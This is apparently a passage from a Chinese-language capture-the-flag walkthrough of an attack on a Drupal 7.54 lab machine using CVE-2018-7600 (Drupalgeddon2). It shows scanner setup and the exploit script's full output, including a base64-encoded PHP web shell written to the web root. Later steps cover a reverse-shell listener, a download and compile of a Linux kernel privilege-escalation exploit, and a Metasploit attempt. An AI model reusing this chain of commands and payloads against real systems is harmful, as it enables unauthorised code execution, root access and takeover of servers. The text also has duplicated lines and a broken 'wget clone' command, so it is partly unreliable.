





打开 AWVS

默认进入网站是 127.0.0.1:3443 ,前提是你没有修改端口



添加一个target

点击save



为 AWVS 设置代理

上一步点击代理后,就会跳到另一个界面

划到底部就会看见 HTTP

点击 Proxy Server 就会展开



先点save,再点scan

如果没有特殊要求点击 Create Scan 即可

联动了

联动了

三、poc利用



通过AWVS+xray跑出了

poc:poc-yaml-drupal-cve-2018-7600-rce



那么Xray是给出了两篇poc的文章:

https://github.com/dreadlocked/Drupalgeddon2

https://paper.seebug.org/567/

用法:

wget clone https://github.com/dreadlocked/Drupalgeddon2.git

./drupalgeddon2.rb http://192.168.198.135:1898/



报错了

要安装模块

要安装模块



sudo gem install highline





通过poc发现对方是7.x的drupal版本漏洞,通过base64方法上传shell.php成功获得shell

通过poc发现对方是7.x的drupal版本漏洞,通过base64方法上传shell.php成功获得shell

上传一句话木马 连马

[*] --==[::#Drupalggedon2::]==--

--------------------------------------------------------------------------------

[i] Target : http://192.168.198.135:1898/

--------------------------------------------------------------------------------

[+] Found : http://192.168.198.135:1898/CHANGELOG.txt (HTTP Response: 200)

[+] Drupal!: v7.54

--------------------------------------------------------------------------------

[*] Testing: Form (user/password)

[+] Result : Form valid

- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -

[*] Testing: Clean URLs

[!] Result : Clean URLs disabled (HTTP Response: 404)

[i] Isn't an issue for Drupal v7.x

--------------------------------------------------------------------------------

[*] Testing: Code Execution (Method: name)

[i] Payload: echo IXTDUTSD

[+] Result : IXTDUTSD

[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!

--------------------------------------------------------------------------------

[*] Testing: Existing file (http://192.168.198.135:1898/shell.php)

[i] Response: HTTP 404 // Size: 5

- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -

[*] Testing: Writing To Web Root (./)

[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php

[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }

[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!

--------------------------------------------------------------------------------

[i] Fake PHP shell: curl 'http://192.168.198.135:1898/shell.php' -d 'c=hostname'

然后该shell是无法执行g++命令的

我将python进行反弹shell到本地nc交互:





kali开启nc监听

nc -vlp 6666

靶机有python执行远控,主动连接

这里的python 的socket远控代码大家私信我,我直接发出来不太好。。。。

反弹shell





bash的shell

python -c 'import pty; pty.spawn("/bin/bash")'





kali网页开启http



靶机wget

wget http://192.168.198.133:8000/40847.cpp



提权

g++ -Wall -pedantic -O2 -std=c++11 -pthread -o 40847 40847.cpp -lutil





flag



四、msf的cve利用(姿势3)

这个姿势我们用框架的cve渗透靶机



查看要配置的参数

查看要配置的参数



run攻击playload

run攻击playload



这里提权步骤有些问题



因为wget在这里用不了,我们可以用其他方式上传文件

这是一个伪shell

不会回显信息

我们要获取tty

python -c 'import pty; pty.spawn("/bin/bash")'

尝试提权

尝试提权

